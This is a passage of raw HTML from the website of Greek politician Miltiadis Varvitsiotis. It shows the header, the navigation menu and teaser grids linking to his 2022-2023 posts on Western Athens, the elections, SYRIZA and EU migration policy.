				<a href="https://www.instagram.com/miltiadisvarvitsiotis/%20" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://mvarvitsiotis.gr/" title="Μιλτιάδης Βαρβιτσιώτης" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo.png" class="logo-image" alt="Μιλτιάδης Βαρβιτσιώτης" srcset="https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo.png ,https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo@2x.png 2x" width="1105" height="315"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="https://www.youtube.com/channel/UCtey1Jf-KoSOdHnQCqY5PLQ?sub_confirmation=1" class="ts-button ts-button-alt ts-button1">
		<i aria-hidden="true" class="fab fa-youtube"></i>&nbsp;Subscribe στο YouTube	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-1403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1403"><a href="http://mvarvitsiotis.gr">Αρχική</a></li>
<li id="menu-item-2387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2387"><a href="https://mvarvitsiotis.gr/viografiko/">Βιογραφικό</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-cat-30 menu-item-has-children item-mega-menu menu-item-2028"><a href="https://mvarvitsiotis.gr/category/paremvaseis/" aria-current="page">Παρεμβάσεις</a>
<div class="sub-menu mega-menu mega-menu-a wrap">

		
	<div class="column sub-cats">
		
		<ol class="sub-nav">
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-1920"><a href="https://mvarvitsiotis.gr/category/paremvaseis/ditiki-athina/">Δυτική Αθήνα</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-44 menu-item-1921"><a href="https://mvarvitsiotis.gr/category/paremvaseis/vouli/">Βουλή</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-1517"><a href="https://mvarvitsiotis.gr/category/paremvaseis/arthra/">Άρθρα</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-32 menu-item-1516"><a href="https://mvarvitsiotis.gr/category/paremvaseis/diloseis-paremvaseis/">Δηλώσεις</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-1518"><a href="https://mvarvitsiotis.gr/category/paremvaseis/omilies/">Ομιλίες</a></li>
				
							
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-1519"><a href="https://mvarvitsiotis.gr/category/paremvaseis/sinentefkseis/">Συνεντεύξεις</a></li>
				
						
			<li class="menu-item view-all menu-cat-30"><a href="https://mvarvitsiotis.gr/category/paremvaseis/">View All</a></li>
		</ol>
	
	</div>
	

		
	
	<section class="column recent-posts" data-columns="4">
					<div class="posts" data-id="45">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/oi-polites-tis-dytikis-athinas-apofasizoun-gia-to-avrio/" class="image-link media-ratio ratio-16-9" title="Οι πολίτες της Δυτικής Αθήνας αποφασίζουν για το Αύριο"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-450x504.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-450x504.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-268x300.jpeg 268w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-915x1024.jpeg 915w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-768x859.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1373x1536.jpeg 1373w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1830x2048.jpeg 1830w, https://mvarvitsiotis.gr/wp-content/uploads/2023/06/02_Varvitsiotis_ekloges-1-1200x1343.jpeg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/oi-polites-tis-dytikis-athinas-apofasizoun-gia-to-avrio/">Οι πολίτες της Δυτικής Αθήνας αποφασίζουν για το Αύριο</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-21T12:26:31+03:00">21 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/stis-21-maiou-psifizoume-gia-ischyri-nea-dimokratia-ischyri-ellada/" class="image-link media-ratio ratio-16-9" title="Στις 21 Μαΐου ψηφίζουμε για ισχυρή Νέα Δημοκρατία, ισχυρή Ελλάδα"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-today-press-140523-450x188.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-today-press-140523-450x188.png 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-today-press-140523-1024x427.png 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-today-press-140523-768x321.png 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-today-press-140523.png 1150w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/stis-21-maiou-psifizoume-gia-ischyri-nea-dimokratia-ischyri-ellada/">Στις 21 Μαΐου ψηφίζουμε για ισχυρή Νέα Δημοκρατία, ισχυρή Ελλάδα</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-14T12:49:18+03:00">14 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/i-dytiki-athina-borei-na-kanei-to-alma-sto-mellon/" class="image-link media-ratio ratio-16-9" title="Η Δυτική Αθήνα μπορεί να κάνει το άλμα στο μέλλον"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1-450x300.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1-1024x682.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1-768x511.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1-1536x1022.jpg 1536w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1-1200x799.jpg 1200w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1.jpg 1800w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/i-dytiki-athina-borei-na-kanei-to-alma-sto-mellon/">Η Δυτική Αθήνα μπορεί να κάνει το άλμα στο μέλλον</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-14T12:01:35+03:00">14 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/theloume-ischyri-laiki-entoli/" class="image-link media-ratio ratio-16-9" title="Θέλουμε ισχυρή λαϊκή εντολή!"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-paraskinio-450x268.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-paraskinio-450x268.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-paraskinio-300x178.jpeg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-paraskinio-768x457.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-paraskinio-150x89.jpeg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/varvitsiotis-paraskinio.jpeg 1024w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/theloume-ischyri-laiki-entoli/">Θέλουμε ισχυρή λαϊκή εντολή!</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-13T15:38:09+03:00">13 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="44">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/i-elliniki-kyvernisi-vrisketai-stin-plevra-tis-yperaspisis-tis-prostasias-tou-perivallontos/" class="image-link media-ratio ratio-16-9" title="Η ελληνική κυβέρνηση βρίσκεται στην πλευρά της υπεράσπισης της προστασίας του περιβάλλοντος"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/03/FpuopkrXwAE0fzM-450x254.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/03/FpuopkrXwAE0fzM-450x254.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/03/FpuopkrXwAE0fzM-300x169.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/03/FpuopkrXwAE0fzM-768x433.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/03/FpuopkrXwAE0fzM-150x85.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/03/FpuopkrXwAE0fzM.jpg 786w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/i-elliniki-kyvernisi-vrisketai-stin-plevra-tis-yperaspisis-tis-prostasias-tou-perivallontos/">Η ελληνική κυβέρνηση βρίσκεται στην πλευρά της υπεράσπισης της προστασίας του περιβάλλοντος</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-02-24T14:24:09+03:00">24 February 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/o-syriza-akyronei-tin-koinovouleftiki-dimokratia/" class="image-link media-ratio ratio-16-9" title="Ο ΣΥΡΙΖΑ ακυρώνει την κοινοβουλευτική δημοκρατία"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/02/varvitsiotisvouli-450x252.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/02/varvitsiotisvouli-450x252.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/varvitsiotisvouli-300x168.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/varvitsiotisvouli-768x429.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/varvitsiotisvouli-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/varvitsiotisvouli.jpg 828w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/o-syriza-akyronei-tin-koinovouleftiki-dimokratia/">Ο ΣΥΡΙΖΑ ακυρώνει την κοινοβουλευτική δημοκρατία</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-02-01T16:59:19+03:00">1 February 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/o-syriza-gyrnaei-tin-plati-stous-dimokratikous-thesmous/" class="image-link media-ratio ratio-16-9" title="Ο ΣΥΡΙΖΑ γυρνάει την πλάτη στους δημοκρατικούς θεσμούς"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/02/varvitsiotisepitropiethnikisaminas-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/02/varvitsiotisepitropiethnikisaminas-450x253.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/varvitsiotisepitropiethnikisaminas-300x169.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/varvitsiotisepitropiethnikisaminas-1024x577.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/varvitsiotisepitropiethnikisaminas-768x433.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/varvitsiotisepitropiethnikisaminas-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/varvitsiotisepitropiethnikisaminas-1200x676.jpg 1200w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/varvitsiotisepitropiethnikisaminas.jpg 1516w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/o-syriza-gyrnaei-tin-plati-stous-dimokratikous-thesmous/">Ο ΣΥΡΙΖΑ γυρνάει την πλάτη στους δημοκρατικούς θεσμούς</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-01-31T17:08:47+03:00">31 January 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/apantame-stis-anagkes-ton-agroton-choris-nees-genies-metanaston/" class="image-link media-ratio ratio-16-9" title="Απαντάμε στις ανάγκες των αγροτών, χωρίς νέες γενιές μεταναστών"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/01/02-Varvitsiotis-Vouli-Aigyptos-_1_-450x253.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/01/02-Varvitsiotis-Vouli-Aigyptos-_1_-450x253.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/01/02-Varvitsiotis-Vouli-Aigyptos-_1_-300x168.jpeg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/01/02-Varvitsiotis-Vouli-Aigyptos-_1_-150x84.jpeg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/01/02-Varvitsiotis-Vouli-Aigyptos-_1_.jpeg 700w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/apantame-stis-anagkes-ton-agroton-choris-nees-genies-metanaston/">Απαντάμε στις ανάγκες των αγροτών, χωρίς νέες γενιές μεταναστών</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-01-12T17:28:50+03:00">12 January 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="35">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="3">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/i-dytiki-athina-borei-na-kanei-to-alma-sto-mellon/" class="image-link media-ratio ratio-16-9" title="Η Δυτική Αθήνα μπορεί να κάνει το άλμα στο μέλλον"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1-450x300.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1-1024x682.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1-768x511.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1-1536x1022.jpg 1536w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1-1200x799.jpg 1200w, https://mvarvitsiotis.gr/wp-content/uploads/2023/05/parapolitika-140523-copy-1.jpg 1800w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/i-dytiki-athina-borei-na-kanei-to-alma-sto-mellon/">Η Δυτική Αθήνα μπορεί να κάνει το άλμα στο μέλλον</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-14T12:01:35+03:00">14 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/poia-evropi-theloume/" class="image-link media-ratio ratio-16-9" title="«Ποια Ευρώπη θέλουμε;»"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo-450x128.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload wp-post-image default-featured-img" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo-450x128.png 450w, https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo-300x86.png 300w, https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo-1024x292.png 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo-768x219.png 768w, https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo-150x43.png 150w, https://mvarvitsiotis.gr/wp-content/uploads/2021/03/miltiadis-varvitsiotis-logo.png 1105w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/poia-evropi-theloume/">«Ποια Ευρώπη θέλουμε;»</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-09T15:38:17+03:00">9 May 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/thesmika-anachomata-apenanti-se-athemites-praktikes/" class="image-link media-ratio ratio-16-9" title="Θεσμικά αναχώματα απέναντι σε αθέμιτες πρακτικές"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2022/12/ta-nea-arthro-301222-1-450x219.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2022/12/ta-nea-arthro-301222-1-450x219.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2022/12/ta-nea-arthro-301222-1-1024x498.jpg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2022/12/ta-nea-arthro-301222-1-768x374.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2022/12/ta-nea-arthro-301222-1-1200x584.jpg 1200w, https://mvarvitsiotis.gr/wp-content/uploads/2022/12/ta-nea-arthro-301222-1.jpg 1315w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/thesmika-anachomata-apenanti-se-athemites-praktikes/">Θεσμικά αναχώματα απέναντι σε αθέμιτες πρακτικές</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2022-12-30T14:29:05+03:00">30 December 2022</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="32">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="4">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/ypireto-ti-dimosia-zoi-me-arches-kai-axies/" class="image-link media-ratio ratio-16-9" title="Υπηρετώ τη δημόσια ζωή με αρχές και αξίες."><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-450x277.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-450x277.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-300x184.jpeg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1024x630.jpeg 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-768x472.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1536x945.jpeg 1536w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-2048x1259.jpeg 2048w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-150x92.jpeg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/09/foto-miv-paraitisi-1200x738.jpeg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/ypireto-ti-dimosia-zoi-me-arches-kai-axies/">Υπηρετώ τη δημόσια ζωή με αρχές και αξίες.</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-11T14:52:43+03:00">11 September 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/i-ellada-xeperase-tous-stochous-se-ependyseis-kai-anaptyxi/" class="image-link media-ratio ratio-16-9" title="Η Ελλάδα ξεπέρασε τους στόχους σε επενδύσεις και ανάπτυξη"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/03/FrvcknZWwAEPFyC-450x252.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/03/FrvcknZWwAEPFyC-450x252.jpg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/03/FrvcknZWwAEPFyC-300x168.jpg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/03/FrvcknZWwAEPFyC-768x429.jpg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/03/FrvcknZWwAEPFyC-150x84.jpg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/03/FrvcknZWwAEPFyC.jpg 828w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/i-ellada-xeperase-tous-stochous-se-ependyseis-kai-anaptyxi/">Η Ελλάδα ξεπέρασε τους στόχους σε επενδύσεις και ανάπτυξη</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-03-21T13:27:42+03:00">21 March 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/evropi-choris-synoliki-metanasteftiki-politiki-den-borei-na-yparxei/" class="image-link media-ratio ratio-16-9" title="Ευρώπη χωρίς συνολική μεταναστευτική πολιτική δεν μπορεί να υπάρξει"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2023/02/Varvitsiotis-GAC-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2023/02/Varvitsiotis-GAC-450x253.png 450w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/Varvitsiotis-GAC-300x169.png 300w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/Varvitsiotis-GAC-1024x576.png 1024w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/Varvitsiotis-GAC-768x432.png 768w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/Varvitsiotis-GAC-1536x864.png 1536w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/Varvitsiotis-GAC-150x84.png 150w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/Varvitsiotis-GAC-1200x675.png 1200w, https://mvarvitsiotis.gr/wp-content/uploads/2023/02/Varvitsiotis-GAC.png 1920w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://mvarvitsiotis.gr/evropi-choris-synoliki-metanasteftiki-politiki-den-borei-na-yparxei/">Ευρώπη χωρίς συνολική μεταναστευτική πολιτική δεν μπορεί να υπάρξει</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-02-06T17:34:53+03:00">6 February 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://mvarvitsiotis.gr/apaitountai-megistes-synthikes-diafaneias-sto-evropaiko-koinovoulio/" class="image-link media-ratio ratio-16-9" title="Απαιτούνται μέγιστες συνθήκες διαφάνειας στο Ευρωπαϊκό Κοινοβούλιο"><span data-bgsrc="https://mvarvitsiotis.gr/wp-content/uploads/2022/12/varvitsiotis-gac-450x248.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://mvarvitsiotis.gr/wp-content/uploads/2022/12/varvitsiotis-gac-450x248.jpeg 450w, https://mvarvitsiotis.gr/wp-content/uploads/2022/12/varvitsiotis-gac-300x166.jpeg 300w, https://mvarvitsiotis.gr/wp-content/uploads/2022/12/varvitsiotis-gac-768x424.jpeg 768w, https://mvarvitsiotis.gr/wp-content/uploads/2022/12/varvitsiotis-gac-150x83.jpeg 150w, https://mvarvitsiotis.gr/wp-content/uploads/2022/12/varvitsiotis-gac.jpeg 888w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

